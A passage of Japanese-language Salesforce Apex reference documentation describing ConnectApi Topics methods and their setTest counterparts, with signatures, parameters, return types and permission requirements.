
**指定されたグループで最近使用されたトピックを最大** 5 **個返します。**

API バージョン

29.0

### ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.TopicPage getRecentlyTalkingAboutTopicsForGroup(String communityId, String groupId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

# 戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-1392-0"></span>[setTestGetRecentlyTalkingAboutTopicsForGroup\(communityId, groupId, result\)](#page-1413-0) ConnectApi **[コードのテスト](#page-403-0)**

### **getRecentlyTalkingAboutTopicsForUser(communityId, userId)**

**指定されたユーザが最近使用したトピック。指定されたユーザが最近使用したトピックを最大** 5 **個取得しま す。**

API バージョン

29.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.TopicPage getRecentlyTalkingAboutTopicsForUser(String communityId, String userId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

# 戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-1393-0"></span>[setTestGetRecentlyTalkingAboutTopicsForUser\(communityId, userId, result\)](#page-1414-0) ConnectApi **[コードのテスト](#page-403-0)**

### **getRelatedTopics(communityId, topicId)**

**指定されたトピックへの関連性が最も強い** 5 **つのトピックのリスト。**

**同じフィード項目に** 3 **回以上割り当てられている** 2 **つのトピックが関連付けられます。**

API バージョン

29.0

### ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.TopicPage getRelatedTopics(String communityId, String topicId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*topicId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

## 戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-1394-0"></span>[setTestGetRelatedTopics\(communityId, topicId, result\)](#page-1415-0) ConnectApi **[コードのテスト](#page-403-0)**

### **getTopic(communityId, topicId)**

**指定されたトピックに関する情報を返します。**

API バージョン

29.0

ゲストユーザが使用可能 32.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.Topic getTopic(String communityId, String topicId)

# パラメータ

*communityId*

## **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

### *topicId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

## 戻り値

**型**: [ConnectApi.Topic](#page-1604-0)

### <span id="page-1395-0"></span>**getTopics(communityId, recordId)**

**指定されたレコードまたはフィード項目に割り当てられているトピックの最初のページを返します。ユーザが オブジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がそのオブジェ クトでトピックを有効化しておく必要があります。**

API バージョン

29.0

ゲストユーザが使用可能

32.0

### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.TopicPage getTopics(String communityId, String recordId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recordId*

**型**: [String](#page-2558-0)

**レコードまたはフィード項目の** ID**。**

## <span id="page-1395-1"></span>戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

### **getTopics(communityId)**

**組織のトピックの最初のページを返します。**

API バージョン

29.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.TopicPage getTopics(String communityId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

# 戻り値

<span id="page-1396-0"></span>**型**: [ConnectApi.TopicPage](#page-1606-0)

### **getTopics(communityId, sortParam)**

**組織のトピックの最初のページを指定された順序で返します。**

### API バージョン

29.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.TopicPage getTopics(String communityId, ConnectApi.TopicSort sortParam)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*sortParam*

**型**: ConnectApi.TopicSort

**値は次のとおりです。**

- **•** popularDesc: **トピックを人気順に並び替えます。この値がデフォルトです。**
- **•** alphaAsc: **トピックをアルファベット順に並び替えます。**

### 戻り値

<span id="page-1397-0"></span>**型**: [ConnectApi.TopicPage](#page-1606-0)

**getTopics(communityId, pageParam, pageSize)**

**指定されたページのトピックを返します。**

API バージョン

29.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.TopicPage getTopics(String communityId, Integer pageParam, Integer pageSize)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### 戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

<span id="page-1398-0"></span>**getTopics(communityId, pageParam, pageSize, sortParam)**

**指定されたページのトピックを指定された順序で返します。**

API バージョン

29.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.TopicPage getTopics(String communityId, Integer pageParam, Integer pageSize, ConnectApi.TopicSort sortParam)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.TopicSort

### **値は次のとおりです。**

- **•** popularDesc: **トピックを人気順に並び替えます。この値がデフォルトです。**
- **•** alphaAsc: **トピックをアルファベット順に並び替えます。**

## 戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

### <span id="page-1399-0"></span>**getTopics(communityId, q, sortParam)**

**指定された検索条件に一致するトピックを指定された順序で返します。**

### API バージョン

29.0

## ゲストユーザが使用可能

32.0

### Chatter が必要かどうか

**いいえ**

# 署名

```
public static ConnectApi.TopicPage getTopics(String communityId, String q,
ConnectApi.TopicSort sortParam)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

### **型**: [String](#page-2558-0)

**検索する文字列を指定します。文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれている必要が あります。**

*sortParam*

**型**: ConnectApi.TopicSort

### **値は次のとおりです。**

- **•** popularDesc: **トピックを人気順に並び替えます。この値がデフォルトです。**
- **•** alphaAsc: **トピックをアルファベット順に並び替えます。**

## <span id="page-1399-1"></span>戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

### **getTopics(communityId, q, pageParam, pageSize)**

**指定されたページの指定された検索条件に一致するトピックを返します。**

API バージョン

29.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**いいえ**

# 署名

```
public static ConnectApi.TopicPage getTopics(String communityId, String q, Integer
pageParam, Integer pageSize)
```
## パラメータ

*communityId*

### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**検索する文字列を指定します。文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれている必要が あります。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

## <span id="page-1400-0"></span>戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

**getTopics(communityId, q, pageParam, pageSize, sortParam) 指定されたページの指定された検索条件に一致するトピックを指定された順序で返します。**

API バージョン

29.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**いいえ**

# 署名

```
public static ConnectApi.TopicPage getTopics(String communityId, String q, Integer
pageParam, Integer pageSize, ConnectApi.TopicSort sortParam)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*q*

**型**: [String](#page-2558-0)

**検索する文字列を指定します。文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれている必要が あります。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.TopicSort

**値は次のとおりです。**

- **•** popularDesc: **トピックを人気順に並び替えます。この値がデフォルトです。**
- **•** alphaAsc: **トピックをアルファベット順に並び替えます。**

## <span id="page-1401-0"></span>戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

### **getTopics(communityId, q, exactMatch)**

**名前が大文字と小文字を含め、完全一致するトピックを返します。**

API バージョン

33.0

ゲストユーザが使用可能

33.0

Chatter が必要かどうか

**いいえ**

# 署名

```
public static ConnectApi.TopicPage getTopics(String communityId, String q, Boolean
exactMatch)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**検索する文字列を指定します。文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれている必要が あります。**

*exactMatch*

**型**: [Boolean](#page-2128-0)

**大文字と小文字を含め、完全一致する名前でトピックを検索する場合は、**true **を指定します。**

# <span id="page-1402-0"></span>戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

### **getTopicsOrFallBackToRenamedTopics(communityId, q, exactMatch,**

### **fallBackToRenamedTopics)**

**完全一致がない場合は、最近名前が変更されたトピックから一致するものを返します。**

API バージョン

35.0

ゲストユーザが使用可能

35.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.TopicPage getTopicsOrFallBackToRenamedTopics(String communityId, String q, Boolean exactMatch, Boolean fallBackToRenamedTopics)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*q*

**型**: [String](#page-2558-0)

**検索する文字列を指定します。文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれている必要が あります。**

*exactMatch*

**型**: [Boolean](#page-2128-0)

**大文字と小文字を含め、完全一致する名前でトピックを検索する場合、または完全一致がない場合に最近 名前が変更されたトピックから一致するものを検索する場合は、**true **を指定します。**

*fallBackToRenamedTopics*

**型**: [Boolean](#page-2128-0)

true **を指定します。完全一致がない場合は、最近名前が変更されたトピックから一致するものが返されま す。一致する名前が変更されたトピックが複数ある場合は、最新のもののみが返されます。名前が変更さ れたトピックに一致するものがない場合は、空のコレクションが返されます。**

# <span id="page-1403-0"></span>戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

### **getTopicSuggestions(communityId, recordId, maxResults)**

**指定されたレコードまたはフィード項目の推奨トピックを返します。ユーザがオブジェクト種別のレコードの 推奨トピックを参照できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを有効化し ておく必要があります。**

API バージョン

29.0

Chatter が必要かどうか **いいえ**
public static ConnectApi.TopicSuggestionPage getTopicSuggestions(String communityId, String recordId, Integer maxResults)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recordId*

**型**: [String](#page-2558-0)

**レコードまたはフィード項目の** ID**。**

*maxResults*

**型**: [Integer](#page-2313-0)

**返される推奨トピックの最大数。デフォルト値は** 5 **です。値は** 1 **以上** 25 **以下で指定する必要があります。**

#### 戻り値

**型**: [ConnectApi.TopicSuggestionPage](#page-1607-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

<span id="page-1404-0"></span>関連トピック:

[setTestGetTopicSuggestions\(communityId, recordId, maxResults, result\)](#page-1416-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **getTopicSuggestions(communityId, recordId)**

**指定されたレコードまたはフィード項目の推奨トピックを返します。ユーザがオブジェクト種別のレコードの 推奨トピックを参照できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを有効化し ておく必要があります。**

API バージョン

29.0

Chatter が必要かどうか

**いいえ**

public static ConnectApi.TopicSuggestionPage getTopicSuggestions(String communityId, String recordId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recordId*

**型**: [String](#page-2558-0)

**レコードまたはフィード項目の** ID**。**

## 戻り値

**型**: [ConnectApi.TopicSuggestionPage](#page-1607-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

<span id="page-1405-0"></span>関連トピック: [setTestGetTopicSuggestions\(communityId, recordId, result\)](#page-1416-1) ConnectApi **[コードのテスト](#page-403-0)**

#### **getTopicSuggestionsForText(communityId, text, maxResults)**

**指定されたテキスト文字列の推奨トピックを返します。**

API バージョン

29.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.TopicSuggestionPage getTopicSuggestionsForText(String communityId, String text, Integer maxResults)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*text*

**型**: [String](#page-2558-0)

**テキスト文字列。**

*maxResults*

**型**: [Integer](#page-2313-0)

**返される推奨トピックの最大数。デフォルト値は** 5 **です。値は** 1 **以上** 25 **以下で指定する必要があります。**

#### 戻り値

**型**: [ConnectApi.TopicSuggestionPage](#page-1607-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-1406-0"></span>[setTestGetTopicSuggestionsForText\(communityId, text, maxResults, result\)](#page-1417-0) ConnectApi **[コードのテスト](#page-403-0)**

**getTopicSuggestionsForText(communityId, text)**

**指定されたテキスト文字列の推奨トピックを返します。**

API バージョン 29.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.TopicSuggestionPage getTopicSuggestionsForText(String communityId, String text)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

#### *text*

**型**: [String](#page-2558-0)

**テキスト文字列。**

## 戻り値

**型**: [ConnectApi.TopicSuggestionPage](#page-1607-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

#### 関連トピック:

<span id="page-1407-0"></span>[setTestGetTopicSuggestionsForText\(communityId, text, result\)](#page-1418-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **getTrendingTopics(communityId)**

**組織のトピックのトレンド上位** 5 **つのリスト。**

API バージョン

29.0

ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.TopicPage getTrendingTopics(String communityId)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

#### 戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-1408-0"></span>[setTestGetTrendingTopics\(communityId, result\)](#page-1419-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **getTrendingTopics(communityId, maxResults)**

**組織のトピックのトレンド上位** 5 **つのリスト。**

API バージョン

29.0

ゲストユーザが使用可能 32.0

#### Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.TopicPage getTrendingTopics(String communityId, Integer maxResults)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*maxResults*

**型**: [Integer](#page-2313-0)

**返される推奨トピックの最大数。デフォルト値は** 5 **です。値は** 1 **以上** 25 **以下で指定する必要があります。**

#### 戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetTrendingTopics\(communityId, maxResults, result\)](#page-1420-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **mergeTopics(communityId, topicId, idsToMerge)**

**最大** 5 **個のセカンダリトピックを指定されたプライマリトピックにマージします。**

API バージョン

33.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.Topic mergeTopics(String communityId, String topicId, List<String> idsToMerge)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*topicId*

**型**: [String](#page-2558-0)

**マージのプライマリトピックの** ID**。このトピックが管理トピックの場合は、トピック種別、トピック画像、 および子トピックが保持されます。**

*idsToMerge*

**型**: [List](#page-2366-0)[<String>](#page-2558-0)

**プライマリトピックにマージする最大** 5 **個のセカンダリトピック** ID **のカンマ区切りリスト。これらのセカ ンダリトピックのいずれかが管理トピックの場合、そのトピック種別、トピック画像、および子トピック を失います。フィード項目はプライマリトピックに再割り当てされます。**

## 戻り値

**型**: [ConnectApi.Topic](#page-1604-0)

## 使用方法

**「トピックの削除」または「すべてのデータの編集」権限を持つユーザのみがトピックをマージできます。**

#### **reassignTopicsByName(communityId, recordId, topicNames)**

**レコードまたはフィード項目のすべてのトピックを再割り当てします。つまり、レコードまたはフィード項目 のすべての割り当て済みトピックを削除して、トピックを追加します。レコードまたはフィード項目からト ピックを削除したり、レコードまたはフィード項目に既存のトピックを追加できるのは、「トピックの割り当 て」権限を持つユーザのみです。レコードまたはフィード項目に新規のトピックを追加できるのは、「トピッ クの作成」権限を持つユーザのみです。ユーザがオブジェクト種別のレコードにトピックを追加できるように するには、事前にシステム管理者がそのオブジェクトでトピックを有効化しておく必要があります。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.TopicPage reassignTopicsByName(String communityId, String recordId, ConnectApi.TopicNamesInput topicNames)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recordId*

**型**: [String](#page-2558-0)

**トピックが割り当てられるレコードまたはフィード項目の** ID**。**

*topicNames*

**型**: [ConnectApi.TopicNamesInput](#page-1484-0)

**現在割り当てられているトピックと置き換えるトピックのリスト。**

## 戻り値

**型**: [ConnectApi.TopicPage](#page-1606-0)

#### **unassignTopic(communityId, recordId, topicId)**

**指定されたレコードまたはフィード項目から指定されたトピックを削除します。フィード項目またはレコード からトピックを削除できるのは、「トピックを割り当てる」権限を持つユーザのみです。ユーザがオブジェク ト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がそのオブジェクトでト ピックを有効化しておく必要があります。**

API バージョン

29.0

Chatter が必要かどうか

**いいえ**

#### 署名

public static Void unassignTopic(String communityId, String recordId, String topicId)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recordId*

**型**: [String](#page-2558-0)

**レコードまたはフィード項目の** ID**。**

*topicId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

## 戻り値

**型**: Void

#### **updateTopic(communityId, topicId, topic)**

**指定されたトピックの説明または名前を更新したり、最大** 5 **個のセカンダリトピックを指定されたプライマリ トピックにマージしたりします。**

API バージョン

29.0

Chatter が必要かどうか

**いいえ**

public static ConnectApi.Topic updateTopic(String communityId, String topicId, ConnectApi.TopicInput topic)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*topicId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

*topic*

**型**: [ConnectApi.TopicInput](#page-1484-1)

**トピックの名前と説明、またはプライマリトピックにマージする最大** 5 **個のカンマ区切りのセカンダリト ピック** ID **が含まれる** ConnectApi.TopicInput **オブジェクト。**

#### 戻り値

**型**: [ConnectApi.Topic](#page-1604-0)

## 使用方法

**「トピックの編集」または「すべてのデータの編集」権限を持つユーザのみがトピックの名前と説明を更新で きます。「トピックの削除」または「すべてのデータの編集」権限を持つユーザのみがトピックをマージでき ます。**

# Topics テストメソッド

Topics **のテストメソッドを次に示します。すべてのメソッドが静的です。**

**これらのメソッドを使用して** ConnectApi **コードをテストする方法の詳細は、「**ConnectApi **[コードのテスト」](#page-403-0) を参照してください。**

#### **setTestGetGroupsRecentlyTalkingAboutTopic(communityId, topicId, result)**

ConnectApi.getGroupsRecentlyTalkingAboutTopic **をテストコンテキストでコールするときに返される** ConnectApi.ChatterGroupSummaryPage **オブジェクトを登録します。**

## API バージョン

29.0

public static Void setTestGetGroupsRecentlyTalkingAboutTopic(String communityId, String topicId, ConnectApi.ChatterGroupSummaryPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*topicId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

*result*

**型**: [ConnectApi.ChatterGroupSummaryPage](#page-1513-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getGroupsRecentlyTalkingAboutTopic\(communityId, topicId\)](#page-1390-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetRecentlyTalkingAboutTopicsForGroup(communityId, groupId, result)**

ConnectApi.getRecentlyTalkingAboutTopicsForGroup **メソッドをテストコンテキストでコールすると きに返される** ConnectApi.TopicPage **オブジェクトを登録します。**

## API バージョン

29.0

# 署名

public static Void setTestGetRecentlyTalkingAboutTopicsForGroup(String communityId, String groupId, ConnectApi.TopicPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

```
groupId
  型: String
  グループの ID。
result
  型: ConnectApi.TopicPage
```
**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getRecentlyTalkingAboutTopicsForGroup\(communityId, groupId\)](#page-1391-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetRecentlyTalkingAboutTopicsForUser(communityId, userId, result)**

**テストに使用するトピックページを作成します。ページの作成後、一致する**

ConnectApi.getRecentlyTalkingAboutTopicsForUser **メソッドを使用してテストページにアクセスし、 テストを実行します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生 します。**

## API バージョン

29.0

## 署名

```
public static Void setTestGetRecentlyTalkingAboutTopicsForUser(String communityId,
String userId, ConnectApi.TopicPage result)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*result*

**型**: [ConnectApi.TopicPage](#page-1606-0)

**テストトピックページを指定します。**

## 戻り値

**型**: Void

関連トピック:

[getRecentlyTalkingAboutTopicsForUser\(communityId, userId\)](#page-1392-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetRelatedTopics(communityId, topicId, result)**

ConnectApi.getRelatedTopics **メソッドをテストコンテキストでコールするときに返される** ConnectApi.TopicPage **オブジェクトを登録します。**

# API バージョン

29.0

# 署名

public static Void setTestGetRelatedTopics(String communityId, String topicId, ConnectApi.TopicPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*topicId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

*result*

**型**: [ConnectApi.TopicPage](#page-1606-0)

**テストデータを含むオブジェクト。**

# 戻り値

**型**: Void

関連トピック:

[getRelatedTopics\(communityId, topicId\)](#page-1393-0) ConnectApi **[コードのテスト](#page-403-0)**

#### <span id="page-1416-0"></span>**setTestGetTopicSuggestions(communityId, recordId, maxResults, result)**

**一致する** ConnectApi.getTopicSuggestions **メソッドをテストコンテキストでコールするときに返される** ConnectApi.TopicSuggestionPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用し ます。パラメータが同じでないと、例外が発生します。メソッドでは、同じパラメータを使用します。パラ メータが同じでないと、例外が発生します。**

#### API バージョン

29.0

## 署名

public static Void setTestGetTopicSuggestions(String communityId, String recordId, Integer maxResults, ConnectApi.TopicSuggestionPage result)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

```
コミュニティの ID、internal、または null のいずれかを使用します。
```
*recordId*

**型**: [String](#page-2558-0)

```
レコードまたはフィード項目の ID。
```
*maxResults*

**型**: [Integer](#page-2313-0)

**返される推奨トピックの最大数。デフォルト値は** 5 **です。値は** 1 **以上** 25 **以下で指定する必要があります。** *result*

**型**: [ConnectApi.TopicSuggestionPage](#page-1607-0)

**テストトピックの提案ページを指定します。**

#### 戻り値

**型**: Void

<span id="page-1416-1"></span>関連トピック:

[getTopicSuggestions\(communityId, recordId, maxResults\)](#page-1403-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetTopicSuggestions(communityId, recordId, result)**

**一致する** ConnectApi.getTopicSuggestions **メソッドをテストコンテキストでコールするときに返される** ConnectApi.TopicSuggestionPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用し ます。パラメータが同じでないと、例外が発生します。**

## API バージョン

29.0

## 署名

public static Void setTestGetTopicSuggestions(String communityId, String recordId, ConnectApi.TopicSuggestionPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recordId*

**型**: [String](#page-2558-0)

**レコードまたはフィード項目の** ID**。**

*result*

**型**: [ConnectApi.TopicSuggestionPage](#page-1607-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

<span id="page-1417-0"></span>関連トピック: [getTopicSuggestions\(communityId, recordId\)](#page-1404-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetTopicSuggestionsForText(communityId, text, maxResults, result)**

**一致する** ConnectApi.getTopicSuggestionsForText **メソッドをテストコンテキストでコールするときに 返される** ConnectApi.TopicSuggestionPage **オブジェクトを登録します。メソッドでは、同じパラメータ を使用します。パラメータが同じでないと、例外が発生します。**

#### API バージョン

29.0

## 署名

public static Void setTestGetTopicSuggestionsForText(String communityId, String text, Integer maxResults, ConnectApi.TopicSuggestionPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*text*

**型**: [String](#page-2558-0)

**テキスト文字列。**

*maxResults*

**型**: [Integer](#page-2313-0)

**返される推奨トピックの最大数。デフォルト値は** 5 **です。値は** 1 **以上** 25 **以下で指定する必要があります。**

*result*

**型**: [ConnectApi.TopicSuggestionPage](#page-1607-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

<span id="page-1418-0"></span>[getTopicSuggestionsForText\(communityId, text, maxResults\)](#page-1405-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetTopicSuggestionsForText(communityId, text, result)**

**一致する** ConnectApi.getTopicSuggestionsForText **メソッドをテストコンテキストでコールするときに 返される** ConnectApi.TopicSuggestionPage **オブジェクトを登録します。メソッドでは、同じパラメータ を使用します。パラメータが同じでないと、例外が発生します。**

API バージョン

29.0

## 署名

public static Void setTestGetTopicSuggestionsForText(String communityId, String text, ConnectApi.TopicSuggestionPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*text* **型**: [String](#page-2558-0) **テキスト文字列。**

*result*

**型**: [ConnectApi.TopicSuggestionPage](#page-1607-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

<span id="page-1419-0"></span>[getTopicSuggestionsForText\(communityId, text\)](#page-1406-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetTrendingTopics(communityId, result)**

